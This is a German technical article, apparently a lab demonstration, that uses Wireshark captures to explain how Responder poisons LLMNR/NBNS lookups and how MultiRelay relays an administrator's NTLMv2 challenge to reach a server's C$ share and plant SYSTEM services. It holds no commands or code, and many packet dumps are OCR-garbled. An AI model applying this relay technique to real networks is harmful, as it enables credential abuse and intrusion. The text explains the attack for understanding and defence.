| I. | (jp.addr eq 172.16.0.12 and ip.addr eq 172.16.0.10) and (udp.port eq 64607 and udp.port eq 53) |              |             |             |          |        |                                                                                              |  |
|----|------------------------------------------------------------------------------------------------|--------------|-------------|-------------|----------|--------|----------------------------------------------------------------------------------------------|--|
| N  | s. ^                                                                                           | Time         | Source      | Destination | Protocol | Length | Info                                                                                         |  |
|    | 1                                                                                              | 29 57.214387 | 172.16.0.12 | 172.16.0.10 | DNS      | 81     | Standard query 0x05cd A fileserfer.Adatum.com                                                |  |
|    | 1                                                                                              | 30 57.215861 | 172.16.0.10 | 172.16.0.12 | DNS      | 146    | s Standard query response 0x05cd No such name A fileserfer.Adatum.com SOA lon-dcl.adatum.com |  |

Klar, ein Typo wird (hoffentlich) nicht aufgelöst. Nur dann versucht der Computer die anderen Namensauflösungsmechanismen. Für IPv4 ist das NBNS (NetBios über Broadcasts) und für IPv6 ist es LLMNR (Link Local Multicast Name Resolution über Multicasts):

| 131 57.216109 | 172.16.0.12          | 172.16.255.255 | NBNS   | 92 Name query NB FILESERFER<20>                               |
|---------------|----------------------|----------------|--------|---------------------------------------------------------------|
| 132 57.216307 | fe80::e9a0:48ea:2f0_ | ff02::1:3      | LLMNR  | 90 Standard query Øxb4d1 A fileserfer                         |
| 133 57.216375 | 172.16.0.12          | 224.0.0.252    | LLMNR  | 70 Standard query Øxb4d1 A fileserfer                         |
| 134 57.216517 | fe80::e9a0:48ea:2f0_ | ff02::1:3      | LLMNR  | 90 Standard query 0x0f6d AAAA fileserfer                      |
| 135 57.216563 | 172.16.0.12          | 224.0.0.252    | LLMNR  | 70 Standard query 0x0f6d AAAA fileserfer                      |
| 136 57.218974 | 172.16.0.160         | 172.16.0.12    | NBNS : | 104 Name query response NB 172.16.0.160                       |
| 137 57.219547 | 172.16.0.160         | 172.16.0.12    | LLMNR  | 96 Standard query response Øxb4d1 A fileserfer A 172.16.0.160 |
|               |                      |                |        |                                                               |

Und auf diese "Rundrufe" kann jeder im gleichen Netzwerksegment antworten. Genau das ist die Aufgabe vom Responder! In Zeile 136 wird die NBNS-Anfrage beantwortet und in Zeile 137 wird das Multicast von IPv6 erwidert: Als IPv4-Adresse kommt in beiden Antworten die 172.16.0.160 zurück – die IP des Angreifers!!!

Und so ist der Verbindungsaufbau vom Opfer-Computer zum Angreifer zu erklären.

## Wie hat das MultiRelay nun die Anmeldeinformationen vom Admin umgeleitet?

Dafür muss man verstehen, wie eine "normale" Anmeldung an einer Ressource funktioniert. Der Benutzer muss sich zunächst **authentisieren**, bevor er für den Ressourcenzugriff **autorisiert** wird. Doch da der Benutzer bereits an LON-SVR2 authentifiziert wurde kennt dieser Computer dessen Kennwort. Natürlich (und hoffentlich) liegt es nicht im Klartext vor, sondern als NTLM-Hash. Dennoch kann dieser für Pass-The-Hash-Attacken wie ein Kennwort verwendet werden. Der Computer kann den NTLM-Hash also nicht direkt über das Netzwerk an den Ziel-Computer übertragen. Stattdessen wird eine NTLMv2-Challenge ausgeführt. Und das sieht so aus:

eine normale NTLMv2-Challenge

WS IT-Solutions





Im Wireshark sind dabei diese Pakete zu beobachten:

| No. | Time         | Source      | Destination | Protocol | Length Info                                                                           |
|-----|--------------|-------------|-------------|----------|---------------------------------------------------------------------------------------|
| -   | 27 13.374566 | 172.16.0.11 | 172.16.0.12 | TCP      | 66 50029 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1       |
|     | 28 13.374833 | 172.16.0.12 | 172.16.0.11 | TCP      | 66 445 → 50029 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|     | 29 13.374864 | 172.16.0.11 | 172.16.0.12 | TCP      | 54 50029 → 445 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                    |
|     | 30 13.374934 | 172.16.0.11 | 172.16.0.12 | SMB      | 213 Negotiate Protocol Request                                                        |
|     | 31 13.375483 | 172.16.0.12 | 172.16.0.11 | SMB2     | 306 Negotiate Protocol Response                                                       |
|     | 32 13.375518 | 172.16.0.11 | 172.16.0.12 | SMB2     | 232 Negotiate Protocol Request                                                        |
|     | 33 13.376045 | 172.16.0.12 | 172.16.0.11 | SMB2     | 366 Negotiate Protocol Response                                                       |
|     | 34 13.376965 | 172.16.0.11 | 172.16.0.12 | SMB2     | 220 Session Setup Request, NTLMSSP_NEGOTIATE                                          |
|     | 35 13.377452 | 172.16.0.12 | 172.16.0.11 | SMB2     | 371 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLENGE |
|     | 36 13.377855 | 172.16.0.11 | 172.16.0.12 | SMB2     | 677 Session Setup Request, NTLMSSP_AUTH, User: LON-SVR1\Administrator                 |
|     | 37 13.392628 | 172.16.0.12 | 172.16.0.11 | TCP      | 54 445 → 50029 [ACK] Seq=882 Ack=1127 Win=2101248 Len=0                               |
|     | 38 13.398249 | 172.16.0.12 | 172.16.0.11 | SMB2     | 159 Session Setup Response                                                            |
|     | 39 13.398793 | 172.16.0.11 | 172.16.0.12 | SMB2     | 160 Tree Connect Request Tree: \\lon-svr2\IPC\$                                       |

| Paket | von    | an     | Beschreibung                                                                                                    |
|-------|--------|--------|----------------------------------------------------------------------------------------------------|
| 30    | Client | Server | <pre>Der Client nennt seine Optionen für den Verbindungsaufbau:  /&gt; Frame 30: 213 bytes on wire (1704 bits), 213 bytes captured (1704 bits) on interface 0 /&gt; Ethernet II, Src: Microsof_secisi56 (00:15:54:66:65:57) (00:15:54:66:65:57) /&gt; Intermet Frotcol Verbind 4, Src: 172.16.0.1, Det: 172.10.0.1, Det: 172.10.0</pre> |
| 31    | Server | Client | Der Server antwortet auf das Paket. Es werden so die Parameter der<br>Authentifizierung ausgehandelt.<br>Neben den Optionen (Capabilities) und einigen anderen interessanten Werten<br>(Boottime ③) nennt der Zielserver auch seine Authentifizierungsmethoden.<br>Kerberos steht dabei über NTLMSSP:                                                                                                    |
| 34    | Client | Server | Nach einer kurzen Aushandlung (Paket 32 und 33) bietet der Client nun NTLMSSP als Authentifizierung im Request-Paket 34 an:                                                                                                    |



|    |        |        | <pre>&gt; Frame 34: 220 bytes on wire (1760 bits), 220 bytes captured (1760 bits) on interface 0 &gt; Ethermet TL, Src: Hircosof_eci65:650, Dist Nicrosof_eci65:57 (80:15:53i6e:65:57) &gt; Internet Protocol Version 4, Src: 172.16.0.11, Dat: 172.16.0.12 &gt; Transmission control Protocol, Src Port: 58029, Dat Port: 445, Seq: 338, Ack: 565, Len: 166 &gt; NetBIOS Session Service &gt; SME2 (Server Nessage Black Protocol version 2) &gt; SM22 Header &gt; Session Set 0(000) &gt; StructureSize: 00000 &gt; Security mode: 8x01, Signing enabled &gt; Capabilities: 6x000000000 Previous Session Id: 0x0000000000000 Previous Session Id: 0x0000000000000 &gt; Security mode: 8x01, Signing enabled &gt; Capabilities: 6x00000000 &gt; V Security mode: 8x01, Signing enabled &gt; Capabilities: 6x000000000 &gt; Security mode: 8x01, Signing enabled &gt; Capabilities: 6x000000000 &gt; Frevious Session Id: 0x0000000000000 &gt; Security Blob: CodeSideOiOSG2a03e30ca00e300c060a2b060104 Offset: 0x00000058 Length: 74  &gt; Simple Protected Negotiation &gt; Interface</pre> |
|----|--------|--------|----------------------------------------------------------------------------------------------------|
| 35 | Server | Client | <pre>Particle Provide Provide Provide Provide (2000 bits) on interface # # # # # # # # # # # # # # # # # # #</pre>                                                                                                    |
| 36 | Client | Server | Auf diese Challenge berechnet der Client mit dem NTLM-Hash des<br>Benutzerkennwortes die Response und sendet diese an den Server. Aus dem<br>Wissen der Challenge und des Responses kann der NTLM-Hash nicht wieder<br>berechnet werden. So kann alles "im Klartext" über die Leitung transportiert<br>werden:                                                                                                    |



|    |        |        | <pre>&gt; Frame 36: 677 bytes on wire (5416 bits), 677 bytes captured (5416 bits) on interface 0 &gt; Ethernet II, Src: Microof Set05159 (00:15:54:54:65:559), Dit: Microof_dec05157 (00:15:54:64:65:57) &gt; Internet Protocol Version 1, Src: 127.16.0.12 &gt; framemission Control Protocol, Src Port: 50029, Dit Port: 445, Seq: 504, Ack: 862, Lun: 623 &gt; MeBIOS Set0 Service * Set2 (Server Message Slock Protocol version 2) &gt; Security mode: doil, Signing enabled &gt; Capabilitie: Mod000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod0000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod0000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod0000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod00000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod00000000000000 * Security mode: doil, Signing enabled &gt; Capabilitie: Mod000000000000000000000000000000000000</pre> |
|----|--------|--------|----------------------------------------------------------------------------------------------------|
|    |        |        | <pre>&gt; Megoliale Fiags: Oxe200011, megoliale 50, megoliale key Exchange, megoliale 120, megoliale version &gt; Version 10.0 (Build 14393); NTLA Unrent Revision 15 NTC: 1670dc0807f64a0e9aa78efae5cad795 mechListNIC: 010000001a9a193fbfac101800000000</pre>                                                                                                    |
|    |        |        | Ebenso trägt der Client hier die fehlenden Werte (Benutzername und Domain)<br>mit ein.                                                                                                    |
| 38 | Server | Client | Der Server berechnet nun mit seinem gespeicherten NTLM-Hash des Benutzers<br>den gleichen Response auf seine zuvor gewählte Challenge und bestätigt im<br>letzten Paket die erfolgreiche Anmeldung:                                                                                                    |
|    |        |        | <pre>&gt; timemet if, set Altrosol_detosisy (weisisducetosisy), bit: Altrosol_detosisb (weisisducetosisb) &gt; Intermet Protocol Version 4, Set: 172.16.0.12, Dit: T22.16.0.11 &gt; Transmission Control Protocol, Src Port: 445, Dst Port: 50029, Seq: 882, Ack: 1127, Len: 105 &gt; WetBIOS Session Service      SNB2 Header      SNB2 Header      Session Flags: dx0000     Session Flags: dx0000     Session Flags: dx0000     Session Flags: dx0000     Session Flags: dx0000     Session Flags: dx0000     Session Flags: dx0000046     Length: 29</pre>                                                                                                    |

## Soweit alles klar? 🔞

## die umgeleitete NTLMv2-Challenge als MiTM (Man in the Middle)

Das MultiRelay kennt den NTLM-Hash des Benutzers nicht. Sonst würde der Angreifer gleich einen Pass-The-Hash fahren. Und das Script kann den NTLM-Hash aus dem Response einer Challenge nicht zurückrechnen, da die genutzten Funktionen praktisch unumkehrbar sind. Aber das Script nutzt einfach die Verbindung zu beiden Systeme aus um die NTLM-Challenge des Zieles an den Client zur Bearbeitung zu senden. Danach nimmt es die Antwort des Clients und sendet diese "stellvertretend" an den Server…



Das sieht dann so aus:



Wie genial ist das denn bitte? 🕹

Im Detail sehen dann so die Datenströme im WireShark aus. Den Dialog habe ich der Übersicht halber mal in die zeitliche Relation gebracht und die Konversation zwischen Quelle und dem Angreifer Orange und die Kommunikation zwischen dem Angreifer und dem Zielserver blau dargestellt. Grün ist die Namensauflösung:

| -  | 19 4 4 - 19 4 5 4 10 4 4 4 |              |                |          |                                                                                              |  |
|----|----------------------------|--------------|----------------|----------|----------------------------------------------------------------------------------------------|--|
|    | ip.addr==172.16.0.160      | or nbns      |                |          |                                                                                              |  |
| No | . Time                     | Source       | Destination    | Protocol | Length Info                                                                                  |  |
|    | 195 57.216109              | 172.16.0.12  | 172.16.255.255 | NBNS     | 92 Name query NB FILESERFER<20>                                                              |  |
|    | 200 57.217265              | 172.16.0.12  | 172.16.255.255 | NBNS     | 92 Name query NB FILESERFER<20>                                                              |  |
|    | 205 57.218974              | 172.16.0.160 | 172.16.0.12    | NBNS     | 104 Name query response NB 172.16.0.160                                                      |  |
|    | 206 57.219547              | 172.16.0.160 | 172.16.0.12    | LLMNR    | 96 Standard query response 0xb4d1 A fileserfer A 172.16.0.160                                |  |
|    | 213 58.048610              | 172.16.0.12  | 172.16.0.160   | TCP      | 66 50226 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1              |  |
|    | 214 58.051638              | 172.16.0.160 | 172.16.0.12    | TCP      | 66 445 → 50226 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128            |  |
|    | 215 58.051726              | 172.16.0.12  | 172.16.0.160   | TCP      | 54 50226 → 445 [ACK] Seq=1 Ack=1 Win=262656 Len=0                                            |  |
|    | 216 58.051825              | 172.16.0.12  | 172.16.0.160   | SMB      | 213 Negotiate Protocol Request                                                               |  |
|    | 217 58.056942              | 172.16.0.160 | 172.16.0.12    | TCP      | 60 445 → 50226 [ACK] Seq=1 Ack=160 Win=30336 Len=0                                           |  |
| E. | 218 58.062224              | 172.16.0.160 | 172.16.0.11    | TCP      | 74 56832 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1770067418 TSecr=0 WS= |  |
|    | 219 58.062330              | 172.16.0.11  | 172.16.0.160   | TCP      | 74 445 → 56832 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 TSval=27362 |  |
|    | 220 58.064431              | 172.16.0.160 | 172.16.0.11    | ТСР      | 66 56832 → 445 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1770067428 TSecr=27362406             |  |
|    | 221 58.065173              | 172.16.0.160 | 172.16.0.12    | SMB      | 143 Negotiate Protocol Response                                                              |  |
|    | 229 58.070545              | 172.16.0.12  | 172.16.0.160   | SMB      | 162 Session Setup AndX Request, NTLMSSP_NEGOTIATE                                            |  |
|    | 232 58.075201              | 172.16.0.160 | 172.16.0.11    | SMB      | 117 Negotiate Protocol Request                                                               |  |
|    | 233 58.075860              | 172.16.0.11  | 172.16.0.160   | SMB      | 275 Negotiate Protocol Response                                                              |  |
|    | 234 58.079741              | 172.16.0.160 | 172.16.0.11    | TCP      | 66 56832 → 445 [ACK] Seq=52 Ack=210 Win=30336 Len=0 TSval=1770067443 TSecr=27362419          |  |
|    | 235 58.081455              | 172.16.0.160 | 172.16.0.11    | SMB      | 174 Session Setup AndX Request, NTLMSSP_NEGOTIATE                                            |  |
|    | 236 58.081966              | 172.16.0.11  | 172.16.0.160   | SMB      | 511 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED   |  |
|    | 237 58.085474              | 172.16.0.160 | 172.16.0.12    | SMB      | 499 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED   |  |
|    | 238 58.086536              | 172.16.0.12  | 172.16.0.160   | SMB      | 612 Session Setup AndX Request, NTLMSSP_AUTH, User: ADATUM\Administrator                     |  |
| 1  | 239 58.092467              | 172.16.0.160 | 172.16.0.12    | TCP      | 74 47944 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=4084153468 TSecr=0 WS= |  |
|    | 240 58.130689              | 172.16.0.160 | 172.16.0.11    | TCP      | 66 56832 + 445 [ACK] Seq=160 Ack=655 Win=31360 Len=0 TSval=1770067449 TSecr=27362426         |  |
|    | 241 58.133924              | 172.16.0.160 | 172.16.0.12    | TCP      | 60 445 → 50226 [ACK] Seq=535 Ack=826 Win=31488 Len=0                                         |  |
|    | 244 59.110053              | 172.16.0.160 | 172.16.0.12    | TCP      | 74 [TCP Retransmission] 47944 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=4 |  |
|    | 247 60.097127              | 172.16.0.160 | 172.16.0.11    | SMB      | 624 Session Setup AndX Request, NTLMSSP_AUTH, User: ADATUM\Administrator                     |  |
|    | 262 60.106703              | 172.16.0.11  | 172.16.0.160   | SMB      | 301 Session Setup AndX Response                                                              |  |
|    | 263 60.111189              | 172.16.0.160 | 172.16.0.11    | TCP      | 66 56832 → 445 [ACK] Seq=718 Ack=890 Win=32512 Len=0 TSval=1770069475 TSecr=27364446         |  |
|    | 264 60.114353              | 172.16.0.160 | 172.16.0.11    | SMB      | 154 Tree Connect AndX Request, Path: \\172.16.0.11\C\$                                       |  |
|    | 265 60.114547              | 172.16.0.11  | 172.16.0.160   | SMB      | 132 Tree Connect AndX Response                                                               |  |

Und das hier sind die Details:

| Paket | von       | an        | Beschreibung                                                                                                    |
|-------|-----------|-----------|----------------------------------------------------------------------------------------------------|
| 216   | Client    | Angreifer | Der Client sendet das Aushandlungspaket an den Angreifer. Dieser startet daraufhin einen Verbindungsaufbau zu seinem Ziel (TCP-Handshake). |
| 221   | Angreifer | Client    | Dann beantwortet der Angreifer den Request des Clients.                                                                                    |
| 229   | Client    | Angreifer | Der Client wünscht nun eine Anmeldung und fragt diese als NTLMSSP an:                                                                      |



|    |         |            |            | <pre>&gt; Frame 229: 162 bytes on wire (1296 bits), 162 bytes captured (1296 bits) on interface 0 &gt; Ethernet II, Src: Microsof_6e:65:57 (00:155:5d:6e:65:70), Dst: Microsof_6e:65:00 (00:15:5d:6e:65:00) &gt; Internet Protocol Protocol, Src Port: 50226, Dst Port: 445, Seq: 160, Ack: 90, Len: 108 &gt; WetBIOS Session Service &gt; SWB (Server Message Block Protocol) &gt; SWB (Header &gt; Session Setup AndX Request (0x73) Mord Count (WCT): 12 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 AndXOffset: 0 AndX Port 15: 16644 Nax Ppx Count: 50 V (Number: 0 Session Key: 0x00000000 Security Blob Length: 40 Reserved: 000000000 Security Blob Length: 40 Reserved: 000000000 &gt; Capabilities: 0x00000004, Unicode, NT SMBs, NT Status Codes, Level 2 Oplocks, Dynamic Reauth, Extended Security Byte Count (GCC): 45 &gt; Security Blob: Reserved: NoteFree NoteFree Network NTUM Secures Privice NoteFree Network NTUM Secures Privice NTURSSP (NegOtiate 56, Negotiate Key Exchange, Negotiate 128, Negotiate Version, Negotiate Extended Calling workstation name: NULL &gt; Version 10:40 (Build 14393); NTUM Current Revision 15 </pre> |
|----|---------|------------|------------|----------------------------------------------------------------------------------------------------|
| 23 | 32      | Angreifer  | Zielserver | Doch der Angreifer kopiert diese Informationen und erstellt daraus einen<br>eigenen Request an seinen Zielserver:                                                                                                    |
| 23 | 6 · · · | Zielserver | Angreifer  | Der Zielserver generiert nun seine NTLM-Challenge uns sendet diese zusammen<br>mit einigen Informationen über sich an den Angreifer:                                                                                                    |
| 23 | 57      | Angreifer  | Client     | Und daraus erstellt der Angreifer eine identische Challenge für den Client. Dabei<br>übernimmt er sogar die Detailinformationen:                                                                                                    |

|     |           |            | Frame 237: 499 bytes on wire (3992 bits), 499 bytes captured (3992 bits) on interface 0 Ethernet II, Src: Hicrosof_@c:65:00 (00:15:5d:6e:65:07), bst: Hicrosof_@c:65:57 (00:15:5d:6e:65:57) Internet Protocol Version 4, Src: [27:16.0.160 bpt: 172.160.160.12] Transmission Control Protocol, Src Port: 445, Dst Port: 50:26, Seq: 90, Ack: 268, Len: 445 NetBIOS Session Service SM8 (Server Message Block Protocol) S 98H leader Session Setup AndX Response (0x73) Word Court (WCT): 4 AndXCommand: No further commands (0xff) Reserved: 00 AndXCommand: No further commands (0xff) Reserved: 08 Action: 6x0000 Security Blob Length: 210 Byte Court (8CC): 398 Security Blob Length: 210 Byte Court (8CC): 398 Security Blob Length: 170.59 NTUH Message Type: NTURSP_CHALLENGE (0x0000000058289e2 * NTUM Secure Service Provider NTUM Server Challenge: c3d7eB0ybb/2d2100 Reserved: 000000000000000000000000000000000000 |
|-----|-----------|------------|----------------------------------------------------------------------------------------------------|
| 238 | Client    | Angreifer  | Der Client kennt den NTLM-Hash des Benutzers und kann zusammen mit der<br>NTLM-Challenge den NTLM-Response berechnen. Diese soll beweisen, dass es<br>sich auch wirklich um den angegebenen Benutzer handelt:                                                                                                    |
| 247 | Angreifer | Zielserver | <pre>Und nun hat der Angreifer einen korrekt berechneten Response auf die<br/>Challenge des Zielservers. Eine kurze Paketmodifikation später sendet er "seine"<br/>Antwort zum Ziel:</pre>                                                                                                    |
|     | ·         |            |                                                                                                    |

Das war es – der Angreifer hat eine Verbindung zum Ziel.

### Das Austesten und Ausnutzen der Verbindung

Nun testet das MultiRelay-Script, ob der Benutzer administrative Rechte auf dem Zielsystem hat:

Dazu wird einfach die Verbindung zur administrativen Freigabe C\$ angefragt:



Der Zielserver bestätigt das einwandfrei: .

| ><br>><br>><br>><br>> | Frame 380: 132 bytes on wire (1056 bits), 132 bytes captured (1056 bits) on interface 1<br>Ethernet II, Src: Microsof_6e:65:56 (00:15:5d:6e:65:50), Dst: Microsof_6e:65:00 (00:15:5d:6e:65:00)<br>Internet Protocol Version 4, Src: 172.16:0.11, Dst: 172.16:0.160<br>Transmission Control Protocol, Src Port: 445, Dst Port: 56832, Seq: 2444, Ack: 2414, Len: 66<br>Net8IOS Session Service<br>SM8 (Server Message Block Protocol)                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
|                       | > SMB Header                                                                                                    |
|                       | ✓ Tree Connect AndX Response (0x75)<br>Word Count (WCT): 7<br>AndXCommand: No further commands (0xff)<br>Reserved: 00                                                                                                    |
|                       | AndXUTTSET: 62                                                                                                    |
|                       | > Optional Support: 0x0001, Search Bits, CSC Mask: Automatic file-to-file reintegration NOT permitted                                                                                                    |
|                       | <ul> <li>Maximal Share Access Rights</li> </ul>                                                                                                    |
|                       | ✓ Access Mask: 0x001ffff                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       | 1 = Read EA: READ EXTENDED ATTRIBUTES access                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       | = Delete Child: DELETE CHILD access                                                                                                    |
|                       | 1 = Read Attributes: READ ATTRIBUTES access                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       |                                                                                                    |
|                       | 1                                                                                                    |
|                       | A Control Control Cont |
|                       |                                                                                                    |

Danach läd es einfach exe-Dateien in das Verzeichnis c:\Windows\Temp und erstellt darauf Windows Services mit dem Account NT-Authority\System. Das ist dann gleichzeitig auch eine Privilege Escalation. Hier kommt die Datei...

